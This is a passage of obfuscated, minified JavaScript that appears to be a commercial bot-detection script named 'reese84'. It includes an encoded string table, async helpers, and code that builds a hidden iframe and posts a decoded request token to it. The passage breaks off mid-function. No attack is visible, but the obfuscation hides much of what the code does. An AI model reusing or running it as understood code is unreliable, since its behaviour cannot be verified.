_0x429980=['CMvLC2vt','BKXVywrL','zNjVBvrV','x3nLDefZ','B2zM','C3jJ','B250zxH0','zxjYB3i6','CNvUt25d','BMv4Da','zNjVBuPZ','DxrPB25j','idS7ia','ihbYB3zP','yMLUzgLU','vg9Rzw4','zxHWB3j0','DgvK','qM9KEsbU','CMv0DxjU','B2DSzxXN','BgvKigfZ','C2v0u2vJ','AxrLCMf0','C2v0qxr0','rwXLBwvU','DMfSDwvZ','BwfYAW','y2HfBMDP','tgLZDgvU','Cg9PtgvU','CNvUtgf0','DMvY','DgLVBKXV','CgfNzxnO','D2fPDgLU','AxrOigL0','ihn0yxr1','yw5Nzq','ChjVBwLZ','DgvYBMfS','CNvUqMjZ','DxjHyMXL','x3jLC3vS','ywXSzw5N','zwrLBNrP','zgvIDwC','zgf0yq','CgfYC2u','ywjVCNrL','sgvPz2H0','zw91DcbO','DgLHBhm','BNrLCMnL','zMvHDhvY','Awz5Aw5N','zgvY','BMf2ywLS','uKvfu0u4','B2DHDgLV','zsbJAgfS','z2v0ug93','igjLigXL','BwLZzsb3','tw9KDwXL','igjLzw4G','zNjVBujH','CMvTB3zL','BwvY','y2XLyxjn','zgLZCgXH','B25YzwfK','twv0Ag9K','AM9PBG','ig5VDcbZ','mtaWjq','vw5HyMXL','DgvUDeXV','AgvPz2H0','DhLoyw1L','AxnszwXV','mtm1BNPmCxPO','CMfUzg9T','z3jLC3mT','x3n0B3a','nZm1mJKYv3fXvwXg','EsbYzwfK','C29SDMu','vhLWzq','oYbWyxrO','z2v0','ywjVCNq','C3bSyxLn','nKfYCMf5','Dg9Rzw5f','yw1W','r0vu','zNjVBq','zxb0Aw9U','svbu','yxmGBM90','Dg90ywW','yNjVD3nL','ANnVBG','BwLZzsbJ','BMfSuhjV','sw50zxjY','yxjdB2rL','rMLSzvjL','zgvSzxrL','Cg9YDde','y2f1C2uG','CYbUB3qG','Aw1L','DMLZAwjP','B25SAw5L','u3LTyM9S','B3qGCMv0','C3vIBwL0','D2L0AenY','z2v0rwXL','yxbWzw5K','z2v0u3vM','AYbYzxf1','DMvYDhG','rxjYB3i','B2zMC2v0','igHHCYbU','DgHYB3C','AgfZq2fS','BNmH','D2fZihjL','CgLKzxj8','ywXSB3CT','qwXYzwfK','DcbvAw50','zxnVBhzL','zYbVDxqT','q29VA2LL','DgLTzxjj','A2vUuMvZ','yNvMzMvY','yNvPBgrd','BMD0Aa','mtyWodq2vej6zuDo','CNvU','zgf0ys1H','C2fTzs1V','x29UzxjY','zxnWB25Z','BM8TC3rV','yw5UB3qG','AwvUDa','Bg9N','B3r5Cgvp','Aw1LCG','Dw1HC2S','Aw49','CYbHihjL','yxbWBhK','AxnLlG','DxnLCKfN','C3rHyMXL','B3qGyMvL','quqGCMvX','CNvUt25m','yxLD','zMLUzfnJ','q09otKvd','BIb0AgLZ','z3rO','igeGChjV','vu5dveLp','CNjHEsb0','AguGiM5L','CIbPCYbU','zvnJCMLW','C3rYDwn0','ywrLzfnJ','lNnSDxjW','B3iGr0vu','Cg9ZDe1L','yNL0zuXL','yw5NzsbB','Dc10ExbL','B29W','A2vU','AxnLxq','BMDL','EwfUzgv4','zxCNig9W','u2HHmG','C29SDxrP','DgvJDgLV','B29NBgvI','AxntDgfY','BwLU','zgvMAw5L','zwrbDa','Dgv4Dc9W','BwvHC3vY','CMvLC2u4','BgL6zwq','revmrvrf','zMv0y2G','kf58icK','B2r5','y3vYCMvU','x19HD2fP','B3qGywXS','B2fKq291','zxrYAwvK','DdmYqxjY','CIbJyw5U','zMLSDgvY','igeGzNvU','C2v0uhjV','otLDlG','re9nrxHJ','vwLUDdHb','qM9Uu2vY','C2nYAxb0','ww91ignH','Cg93qM94','x3nLDhrS','zxH0zw5K','zwn1CMu','B2jQzwn0','BgLZDgvU','Awv2Aw5N','BgL0EwnO','Dg9Y','p2nHy2HL','Cg93u29S','B25TzxnZ','vvrjtf9g','zw52','wv9dt09l','BgvY','B2nRugfN','zM9YBurH','C2vuzxH0','zxn0ihrP','B3jTyw5J','CMf0B3iS','zw5LCG','m3LWA0HkBa','A2v5CW','AgfSBgvU','Aw1LB3v0','ugvYzM9Y','yxbWBgLJ','zMLSztOV','yM9U','uhjVCgvY','x05btuvF','CMvZCg9U','B250Aw1L','Cg93','zxD8ywrZ','DcbjBNqX','ihvZzsb0','ue9tva','ywrKrxzL','x2LUAxrc','y3rVCIbJ','x2jVzhLb','ChjVy2vZ','z2uGC2nY','Dg9tDhjP','u2nYAxb0','lM1VBML0','BgvMDa','Cg9YDgvK','DMfSAwrH','ywqGyxmG','C2vHCMnO','vgv4Da','B25qCM90','Bg9HzgvK','x2jVzhLg','DwvZDhm','CMLWDa','x2vHy2Hf','zcbJAgfY','AxnbCNjH','zMLUywXS','DMvYC2LV','B3DLzcbM','B0XVywq','BM9Uzq','yNL0zu9M','C2v0','mJaWlca1','zxr0Bgvb','zxH0CMfJ','tMv0D29Y','igbWCM90','B2TLBKLZ','z2v0sw50','CYbJB2rL','Aw9UigfZ','BwfYA3m','DhjPBMC','BML0','yxrVyG','CMvKDwnL','zwXKig5H','C2HVDwXK','Bw9Kzq','CNjHEq','u2v0DgXL','zhvYyxrP','C2vvuKW','zhvSzq','DMfSDwu','Dg9mB3DL','zsbYzxrY','C29NB3v8','y3rPB24U','ywLYihrV','B3DfBMfI','tg9HzgvK','ysb0Aw1L','BwfUy2u','BgvUz3rO','Cg9UC2u','jZOG','CMLIDxrL','zunVB2TP','zcbMCM9T','nJi5nZyWmeHnCvHwra','qxjYyxLc','ywrKtgLZ','y2fSBgvK','ywDLpq','x3jLBwfP','y3jLzgvU','DYb0B2TL','Cg9SEwzP','zhKGzxHL','AgvKDwXL','x05btuu','mJe3ntq4rfnlsLbb','pvvurI04','B2DHDg9Y','zxjYB2DH','DgvY','BMfTzq','x2fZyxa','Aw50zxjY','vgv4De5V','igr1zsb0','C3rHy2S','x2XHyMvS','Bg9JyxrP','ihrVigzP','Aw50zxjZ','rxHWzwn0','vvjmu2vH','B2jHBenH','zvzHBhvL','yxjYyxLI','zwqGysbZ','Aw5NihrO','yxrLrxjY','DgLTzxjg','C2vUza','DgLVBIbP','q09ps0Lf','ywqGrM9Y','DgvcAw5K','B25LCNjV','ngLUDgvY','B29RAwu','rxHWAxj5','Bwu6ici','B3qGC3vW','vgLTzw91','Dg9vChbL','ihrOAxm','CMvLC2vs','x19LC01V','rg9TywLU','y3jPChqG','CMLWDg9Y','C3nHz2u','zM9YrwfJ','CMfIBgvf','BNvTyMvY','rNvSBa','Bg9HzgLU','igfZigeG','Ddy0qxjY','BurHDgeG','x19WCM90','DgvZDa','Ag9ZDg5H','y2f0y2G','BNrLCM5H','C2HHmq','B25HyM9Y','BwvKig91','C2vYDMvY','D2fYBG','zwrbCNjH','y3DK','CMvXDwLY','D2L0AfnJ','y2HHBMDL','otK5oq','igLZig5V','y29UC3rY','yxn5BMm','DcaNuMvZ','C2v0uMvX','B3jPBMD8','q2fWDgnO','uMvZCg9U','Cg9ZAxrP','zg9JDw1L','DhLezxnJ','Dg9izxHt','C3vIC3rY','DxmGy29K','BIbKzwzP','z2XVyMfS','C2nOzwr1','mda6mda6','DcbjBNq4','Dcb3AgLS','Cg9ZDgjH','qurFu0ns','rM9YBurH','x3DPBgXt','igvUDMLY','tM9Kzq','x19LEhbV','B25Zzq','DcbgBg9H','yMXVy2S','oenSyw1W','B25szxnW','zxnZxq','zMLUzenO','BM5VDcbY','qxv0B2XV','mKfYCMf5','zxjYB3i','igfUiefY','mZmWmJGWnhDHz3fkuW','Dg9Rzw4','Axn0zw5L','u291CMnL','zgLUz0rP','tg9HzenV','C2vizwfK','CMvQzwn0','sgnHChrJ','zw50CMLL','AxjZDcbH','BMnLq29U','CgvYzM9Y','z2v0vg9R','zgvMyxvS','CMLIzxjZ','BgfPBJTJ','BMvK','D24GChjV','Aw5KzxHp','y2vPBa','C2v0vgLT','zgvMzxi','vg9Rzw5t','BwvUDej5','Cg9UC2uN','zNnLDa','DcbJB25Z','CMvUzxDj','tM9Ulw9R','zw50','C3rHDhvZ','Bwf4','y291BNq','psHBxJTD','DwvZDeHL','BYbIzwLU','ChjLCgvU','uhjLBg9H','DgL0AwfS','rw5HyMXL','yxjYyxK','CNvJDg9Y','DcbqCM9T','qsbWCM9T','zsb1C2uG','q2HHBgXL','ywXSyMfJ','y2HKAxi','z2v0qwXS','ycbMB3iG','DgLTzxi','B19F','BwLZzsC6','DhjPBq','ug9ZDa','yMfPzhvZ','AxnwAwv3','qvjzx0np','DxjLrw5H','AwXLza','ExbL','A2LWrxHW','B2jZzxj2','yxrPB24V','BNrYEq','DxrZAwrL','ywXS','z2v0u2vJ','CYb0zxH0','CMvMzxjY','yNjVA2vU','zcbZDgf0','ChrVCG','EhbPCNLd','igvYCM9Y','BMv4DfrP','ywXZ','BMDuywC','BM93','rxzLBNrm','CMf5','DgHLBG','q2fSBgjH','B3v0','Axngzwf0','Dg9YywDL','y2TZ','CMXLBMnV','AxnLCYbJ','y2aGyxr0','C2L0zt1U','Dg9Rzw5j','DxjUihrO','DcbjBNqZ','B29NBgv8','zxjHDg9Y','CMvHzhLt','Dwn0B3i','Ad0VoYbL','rv9sruXp','z3bYzxzP','t1busu9o','t0Tjrq','DMLZAwjS','BgfPBJSG','txv0yxrP','zML4zwq','yxrL','AgLKzu1L','ChjVB2zp','C2v0vg9R','u0vdt05e','qwjVCNrd','B25SB2fK','Aw5JBhvK','C2vuExbL','Cg9Psw5W','B2fKAw5N','Cg9YDdi','vfjbq0u','qwjVCNrL','DgvUzxi','ihrVA2vU','C3rVCa','AxntzwfY','zMzLCG','nf9WzxjM','yvbYB3zP','Bgf4','zxnZywDL','DwvYEq','z3jLC3m','C2u2na','zwn0Aw9U','Dg9Yig9Y','q2HPBgq','qwXStgLZ','C1vWvg9e','B21PDa','Aw9Us2v5','A2LWqxv0','BMrZ','B2DHDgu','y291BgqG','z2v0vgLT','AYbJyw5U','ig51BgW','DhjPz2DL','Bg9JywXu','D2LKDgG','DgLVBIbZ','zNjVBunO','DcaNuhjV','C2v0sxrL','BgjHy2S','BKnVDw50','DhLWzq','BgL0Eq','DgHLicDU','yMXLza','BgvNywn5','u2vYDMvY','CMLNAw4','q2XHC3mG','ihvUA25V','CgfYzw50','zw91Da','igjLihbY','yMLUza','ChrJAge','ihrOzsbM','C3qGCgfZ','zg93BI4','yw5JzsbY','y2fSBgjH','pvrODsWG','CMfJzq','x2jVzhLc','w29IAMvJ','C2LNBMfS','DfDPBMrV','zs4GvxnL','zLDVCMS','yxjZzxq9','ywjSzsbP','rgf0zvrP','yxjNDG','BM8Ty2fJ','CMLWDej5','jdfFpq','C2uG','CMnVBNn0','CMvSB2fK','CNjHEuj1','x25VqM9K','sxntzxq','BMf2AwDH','Dd11DgyT','B2yTzgf0','ChjLDMLV','yNvZDgvY','CMvKAxjL','ChvZAa','B2XKx3rV','zw1PDa','Dg9W','vg9Rzw5s','Aw5PDgLH','ufjjtufs','z2v0t3DU','BMvYCY1N','x2jVzhLj','B3rZFhLH','Ec13D3CT','vw5LEhbL','B25uAw1L','DwzMzxi','DxbKyxrL','x19JCMvH','qvjz','ChjVDg90','B25Tzw50','zxCGuhjV','zxjYB3iG','AgfZ','CY5JAgrP','zwnLAxzL','CJOGzxHW','Aw5N','ptSGCgf0','y2HHCKnV','DcbLCNjV','C2HPzNq','AxrLCMfI','ugfYyw1Z','Bwf0y2G','ywn0AxzL','zML4','BwvZC2fN','CIbMB3iG','C2XPy2u','y2TvCMW','DxnFDg9R','y2HHCKf0','oYbKB21H','r2XVyMfS','EvrHz05H','Ec1KlxrL','CgfYC2vs','C3rHCNq','C2vSzG','z09Uvg9R','BMvY','mZjbCNjH','DhXTC25I','yM1PDenH','DxbWB3j0','DgvUzxjZ','CYbTDxn0','qMf0y2G','zM9YBs11','x2jVzhLu','CMD1BwvU','ig9IAMvJ','Ahr0CenS','AgvHzgvY','qMXVyG','t3v0t2ze','y29Uy2f0','EKLUzgv4','yvbHEwXV','qxjYyxLD','r2vUzxjH','DhrPBMCG','DcbWCM9J','ywrdB3vU','AguGChjV','ANnVBJSG','ide5nZaG','zMXVB3i','ywrLza','B25KCW','BM90ihjL','ywrLCG','yM9KEsbH','C2HVD0jS','y29UDgvU','neLUDgvY','Dg9YigLZ','vxbuB0rH','sw52ywXP','Aw4GAgvH','Aw5NigLZ','CMvUzxDu','zxH0','C3vTBwfY','Dgv4Da','Dhj1zq','ywDL','y2fSBa','CYb2ywX1','B3zPzgvK','sevbra','x3nLDfnJ','CMLWDeXV','BgvKigjL','x2vUDw1L','CMvWBgfJ','BNn0CNvJ','B2TLBIbY','yMXVyG','Bwv0Ag9K','mdeGr01u','y2fJAgvc','ihrVignV','Bg9I','ze9Uy2vm','BgfIzwW','mJCWodKWmtHpvLv6wwe','lMnVBs9I','uhjVDgvJ','Axb0ihDP','Bg9Hza','DfrVA2vU','B25pyNnL','Dg90ExbL','BMD0AcaY','D3jPDgfI','ihrOzsbY','C2fUzgjV','zwfZDxjL','CMvHzefZ','yM9KEvvZ','x3n1yNnJ','BgvK','oYbTyxGT','C3rVCeLU','B3r8BwvK','ihrOAxmG','z3bJ','BM9Uzv9Z','y2TfEgLZ','lwLUChjV','y2fZDa','CY5IAw5K','DcbPCYb1','CMvYDw4','zsbWCM9T','zxjZ','zg9Uzq','sw5MBW','x3n0yxrL','CMLLC0j5','yxjYyxLc','uefuq0G','CMnOugfY','yMuGy2fS','zNvU','sw5PDgLH','Exn0yxrL','CMf0zq','CMLWDfjL','sgvHzgvY','AxjHDgLV','y3jLyxrL','zgvKo2nO','qwjWq29V','AMvJDcbJ','BgL6zvbY','BwfUy2vu','BwfW','CKnHC2u','ufvu','zcbVDxq','ChjVDgvJ','zxn0lvvs','BYbYywnL','CYbHBIbH','x2LUC3rH','AgfZt3DU','y3rLzcb0','y2fJAgu','BgvUz2uG','C29SDMvY','AhjLzG','y3jPChrm','yxqGC2fT','EwfOB28H','AgnHChrJ','igfSCMvH','igz1BMn0','ugXLyxnL','DYiGB3bL','re9nq29U','Dcb0BYb0','zxf1zxn0','CMv0CNK','uMvJB3zL','yM90lwDV','B25Jzq','Dxn0zxjP','DgLVBG','BgWGzMfP','yw1WuMvS','AgfZAa','Dhj1y3rV','vgLTzxn0','B3qGyMuG','CM9NyxrV','BMfTzs92','BNrmAxn0','z2v0qxr0','DxjS','BgXIywnR','zeXPC3rL','Dw50','mdeGsMfU','x19LEhrL','BwvUDhnc','zMLYzq','v2vIs2L0','DxrMltG','yxjRCW','ifbSzwfZ','nta3ote3mfD1u0fRBa','y3v0Aw5N','AgvJAW','r2v0','C2vUDa','ww91ig11','C3r5Bgu','uhjVBwLZ','uxvLCNLq','ksbPCYbV','zxn0igzH','C3rHCNrj','Cg93rw5H','CMf0B3i','zgvJB2rL','u29SDxrP','nf9gt1jd','x3n0yxj0','B3r8yMLU','yw55ig5L','ywX1zsbW','vvrgltG','BMqGysbJ','u3vMzML4','CYbIBg9I','zgvbDa','C3rYAw5N','zxHLyW','CMvZDwX0','Dgf0zq','y29VA2LL','yMLUz2jV','re9nig9I','C3bSAxq','zsbMB3jT','AgfYC2v0','ywn0zxiG','ntyWzMXHrfDZ','u2nOzwr1','y2HHCNnL','DgLVBLn1','oefYCMf5','C3rYAxbr','Dhj5CW','zgvYigzP','B3rLy3rP','qxjYyxKG','oxDXAvveCW','wc1szxf1','BIbPBNn0','zgvKicGW','y2fSBeDS','igzHAwXL','y3rVCG','y2XVBMu','uK9uta','DcbbCNjH','B25LoYbZ','qwjVCNrf','AwzYyw1L','A2LLCW','CNjVCG','B3jTrgf0','ig9YieHf','B3bZ','lcbMB3vU','tg9HzfrP','x19Nzw5L','y29UzMLN','Ec1KlxrV','ihrOzsbU','oYbZyw1L','AxnqCM90','Cg9W','rMfPBgvK','BMLUzW','oIbuAguG','DgGGyhnY','B24U','BKnOzwnR','DenVB2TP','yxjHBq','zhzHBMnL','CLrPBwvn','CYbJB25Z','CNvUBMLU','CMvZB2X2','zxjY','CNrtDgfY','uMvSB2fK','B250CM9S','ifSG','zw5HyMXL','zwn0zwqG','uM9IDxn0','yw1Z','Awz5','BwLZzq','z2v0sxrL','y2XLyxju','zc4Gu2H1','Dw5KzwzP','zNvUy3rP','B3bLBG','z2v0rw50','ywn0B3j5','yw1Wvg9e','mtzbCNjH','uMvXDwvZ','EhbPCMvZ','lcb0AgLZ','yM9KEq','Dg9Rzw5s','zM9Yy2vq','DcbHignV','B25ZDhj1','C2L0zt1S','Ag9VlMfK','AwfWyxj0','j1bpu1qG','BLnLyW','D2HPBguG','DgL0Bgu','CNzLCG','BMnYExb0'];a1_0x1af6=function(){return _0x429980;};return a1_0x1af6();}var reese84;!(function(){var _0x2328c7={0x13e:function(_0x561436,_0x45b552,_0x2c009a){'use strict';var _0x6b18be=a1_0x1f24;var _0x4ee483=this&&this[_0x6b18be(0x48d)+_0x6b18be(0x130)]||function(_0x5ccdb4,_0x16c01a,_0x4eb06f,_0x17e6cb){return new(_0x4eb06f||(_0x4eb06f=Promise))(function(_0x2269a5,_0x2c55aa){var _0x2111a1=a1_0x1f24;function _0x19a787(_0x2b2b03){var _0x4b8274=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x4b8274(0x3c6)](_0x2b2b03));}catch(_0x5abe9f){_0x2c55aa(_0x5abe9f);}}function _0x15df7e(_0x3c56ed){var _0x549ed7=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x549ed7(0x43d)](_0x3c56ed));}catch(_0x269727){_0x2c55aa(_0x269727);}}function _0x657dd3(_0x23d0d6){var _0x42accb=a1_0x1f24,_0x3fcd81;_0x23d0d6[_0x42accb(0x2f5)]?_0x2269a5(_0x23d0d6[_0x42accb(0x110)]):(_0x3fcd81=_0x23d0d6[_0x42accb(0x110)],_0x3fcd81 instanceof _0x4eb06f?_0x3fcd81:new _0x4eb06f(function(_0xc8cfb9){_0xc8cfb9(_0x3fcd81);}))[_0x42accb(0x1e9)](_0x19a787,_0x15df7e);}_0x657dd3((_0x17e6cb=_0x17e6cb[_0x2111a1(0x45c)](_0x5ccdb4,_0x16c01a||[]))[_0x2111a1(0x3c6)]());});},_0x49ec63=this&&this[_0x6b18be(0x383)+_0x6b18be(0x34d)]||function(_0xff21f4,_0x4534f3){var _0x1c73c4=_0x6b18be,_0x1224f0,_0x31c354,_0x46112f,_0x12385d={'label':0x0,'sent':function(){if(0x1&_0x46112f[0x0])throw _0x46112f[0x1];return _0x46112f[0x1];},'trys':[],'ops':[]},_0x2d903e=Object[_0x1c73c4(0x304)]((_0x1c73c4(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x1c73c4(0x274)+_0x1c73c4(0x1d4)]);return _0x2d903e[_0x1c73c4(0x3c6)]=_0x488033(0x0),_0x2d903e[_0x1c73c4(0x43d)]=_0x488033(0x1),_0x2d903e[_0x1c73c4(0x3d0)]=_0x488033(0x2),_0x1c73c4(0x3a6)+'on'==typeof Symbol&&(_0x2d903e[Symbol[_0x1c73c4(0x3d4)+'or']]=function(){return this;}),_0x2d903e;function _0x488033(_0x43c79b){return function(_0x4acd63){return function(_0x4b46b6){var _0x2c08ad=a1_0x1f24;if(_0x1224f0)throw new TypeError(_0x2c08ad(0x2a8)+_0x2c08ad(0x2b8)+_0x2c08ad(0x31d)+_0x2c08ad(0x129)+_0x2c08ad(0x341)+'.');for(;_0x2d903e&&(_0x2d903e=0x0,_0x4b46b6[0x0]&&(_0x12385d=0x0)),_0x12385d;)try{if(_0x1224f0=0x1,_0x31c354&&(_0x46112f=0x2&_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x3d0)]:_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x43d)]||((_0x46112f=_0x31c354[_0x2c08ad(0x3d0)])&&_0x46112f[_0x2c08ad(0x2c3)](_0x31c354),0x0):_0x31c354[_0x2c08ad(0x3c6)])&&!(_0x46112f=_0x46112f[_0x2c08ad(0x2c3)](_0x31c354,_0x4b46b6[0x1]))[_0x2c08ad(0x2f5)])return _0x46112f;switch(_0x31c354=0x0,_0x46112f&&(_0x4b46b6=[0x2&_0x4b46b6[0x0],_0x46112f[_0x2c08ad(0x110)]]),_0x4b46b6[0x0]){case 0x0:case 0x1:_0x46112f=_0x4b46b6;break;case 0x4:return _0x12385d[_0x2c08ad(0x2d5)]++,{'value':_0x4b46b6[0x1],'done':!0x1};case 0x5:_0x12385d[_0x2c08ad(0x2d5)]++,_0x31c354=_0x4b46b6[0x1],_0x4b46b6=[0x0];continue;case 0x7:_0x4b46b6=_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;default:if(!(_0x46112f=_0x12385d[_0x2c08ad(0x36b)],(_0x46112f=_0x46112f[_0x2c08ad(0x11a)]>0x0&&_0x46112f[_0x46112f[_0x2c08ad(0x11a)]-0x1])||0x6!==_0x4b46b6[0x0]&&0x2!==_0x4b46b6[0x0])){_0x12385d=0x0;continue;}if(0x3===_0x4b46b6[0x0]&&(!_0x46112f||_0x4b46b6[0x1]>_0x46112f[0x0]&&_0x4b46b6[0x1]<_0x46112f[0x3])){_0x12385d[_0x2c08ad(0x2d5)]=_0x4b46b6[0x1];break;}if(0x6===_0x4b46b6[0x0]&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x1]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x1],_0x46112f=_0x4b46b6;break;}if(_0x46112f&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x2]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x2],_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x262)](_0x4b46b6);break;}_0x46112f[0x2]&&_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;}_0x4b46b6=_0x4534f3[_0x2c08ad(0x2c3)](_0xff21f4,_0x12385d);}catch(_0x168dac){_0x4b46b6=[0x6,_0x168dac],_0x31c354=0x0;}finally{_0x1224f0=_0x46112f=0x0;}if(0x5&_0x4b46b6[0x0])throw _0x4b46b6[0x1];return{'value':_0x4b46b6[0x0]?_0x4b46b6[0x1]:void 0x0,'done':!0x0};}([_0x43c79b,_0x4acd63]);};}};Object[_0x6b18be(0x482)+_0x6b18be(0xd3)+'ty'](_0x45b552,_0x6b18be(0x153)+_0x6b18be(0x10f),{'value':!0x0}),_0x45b552[_0x6b18be(0x290)+_0x6b18be(0x323)+_0x6b18be(0x2f6)]=_0x555719,_0x45b552[_0x6b18be(0x34e)+_0x6b18be(0x357)]=_0xdbdda7,_0x45b552[_0x6b18be(0x437)+_0x6b18be(0x285)]=_0x2c0203,_0x45b552[_0x6b18be(0x304)+_0x6b18be(0x1bd)+_0x6b18be(0x19b)+_0x6b18be(0x419)+_0x6b18be(0x219)]=function(){var _0xc09cc1=_0x6b18be,_0x57ea08,_0xa51124,_0x1c7eed=this,_0x1326ad=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0x40a633),_0x2e6685=null;if(_0x4b0673[_0xc09cc1(0x11a)]>0x0){var _0x1f13e1=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0xcf470e);null!==_0x1f13e1&&(null===(_0x57ea08=_0x1f13e1[_0xc09cc1(0x23d)+_0xc09cc1(0x3d6)+'t'])||void 0x0===_0x57ea08||_0x57ea08[_0xc09cc1(0x400)+_0xc09cc1(0x21f)](_0x1f13e1));var _0x1c4984=document[_0xc09cc1(0x304)+_0xc09cc1(0x3d6)+'t'](_0xc09cc1(0x37b));_0x1c4984['id']=_0xcf470e,_0x1c4984[_0xc09cc1(0x3c2)]=_0x4b0673,_0x1c4984[_0xc09cc1(0x2e1)+'x'][_0xc09cc1(0x110)]=_0xc09cc1(0x442)+_0xc09cc1(0x49a)+'s',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x42f)+_0xc09cc1(0x235)]=_0xc09cc1(0xf7),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x22d)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x40b)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x178)+'on']=_0xc09cc1(0x202),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0xe5)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x265)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x2a5)]=_0xc09cc1(0x16f),_0xa51124=new Promise(function(_0x5484f4){var _0x560012=_0xc09cc1;_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x2da),function(){var _0x467547=_0x560012,_0x2290cb,_0xd03f26=_0x2c0203(),_0x4b85b5=null===_0xd03f26?null:_0xdbdda7(_0xd03f26);null!==_0x4b85b5&&(null===(_0x2290cb=_0x1c4984[_0x467547(0x2b6)+_0x467547(0x24c)+'w'])||void 0x0===_0x2290cb||_0x2290cb[_0x467547(0x472)+_0x467547(0x157)](_0x4b85b5,'*')),_0x5484f4();}),_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x195),function(){_0x5484f4();});}),document[_0xc09cc1(0x3af)][_0xc09cc1(0x436)+_0xc09cc1(0x21f)](_0x1c4984),_0x1c4984[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1c4984;}else _0x1326ad?(_0xa51124=Promise[_0xc09cc1(0x396)+'e'](),_0x1326ad[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1326ad):_0xa51124=Promise[_0xc09cc1(0x396)+'e']();return function(){return _0x4ee483(_0x1c7eed,void 0x0,void 0x0,function(){return _0x49ec63(this,function(_0x443fd4){var _0x5dab30=a1_0x1f24;switch(_0x443fd4[_0x5dab30(0x2d5)]){case 0x0:return window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']&&(clearTimeout(window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']),window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']=null),null!==_0x1326ad&&(_0x1326ad[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0xf7)),[0x4,_0xa51124];case 0x1:return _0x443fd4[_0x5dab30(0x344)](),null!==_0x2e6685&&(_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0x18d),_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x42f)+_0x5dab30(0x235)]=_0x5dab30(0x1ff)+'e',_0x2e6685[_0x5dab30(0x43b)+_0x5dab30(0x3ef)]),[0x4,new Promise(function(_0x3b2735){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x3b2735();});});});})];case 0x2:return _0x443fd4[_0x5dab30(0x344)](),[0x2,_0x2e6685];}});});};},_0x45b552[_0x6b18be(0x204)+_0x6b18be(0x157)]=function(_0x5428cd){var _0x36e3db=_0x6b18be,_0x534b97;if(!_0x5428cd)return;_0x5428cd['id']===_0x40a633?_0x5428cd[_0x36e3db(0x346)][_0x36e3db(0x403)+'y']=_0x36e3db(0xf7):null===(_0x534b97=_0x5428cd[_0x36e3db(0x23d)+_0x36e3db(0x189)])||void 0x0===_0x534b97||_0x534b97[_0x36e3db(0x400)+_0x36e3db(0x21f)](_0x5428cd),null===window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']&&window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e']&&(window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']=window[_0x36e3db(0x1ac)+_0x36e3db(0x23e)](window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e'],0x2710));},_0x45b552[_0x6b18be(0x3f3)+_0x6b18be(0x13e)]=_0x5a30c4;var _0x414c69=_0x2c009a(0xd0c),_0x4b0673=_0x5a30c4(''),_0xcf470e=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x410)+_0x6b18be(0xd2),_0x40a633=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x21b);function _0x555719(_0x86d3c6){var _0x569e69=_0x6b18be,_0x127e52,_0x43974a=(_0x127e52=_0x86d3c6)instanceof Array?null:_0x127e52 instanceof Object?_0x127e52:null;if(null===_0x43974a)return null;var _0x3cde5b=_0x43974a['r'],_0x1ff6b0=_0x43974a['c'];return _0x569e69(0x35a)!=typeof _0x3cde5b?null:{'customer_request_id':_0x569e69(0x35a)==typeof _0x1ff6b0?_0x1ff6b0:null,'request_id':_0x3cde5b};}function _0xdbdda7(_0x4b7c96){var _0x4565f7=_0x6b18be;try{var _0x4f17be=atob(_0x4b7c96[_0x4565f7(0x2cb)+'e'](/-/g,'+')[_0x4565f7(0x2cb)+'e'](/_/g,'/')[_0x4565f7(0x2cb)+'e'](/~/g,'='));return _0x555719(JSON[_0x4565f7(0x3ed)](_0x4f17be));}catch(_0x2e9c72){return null;}}function _0x2c0203(){var _0x4e2ecb=_0x6b18be,_0x43e9d9=(function(){var 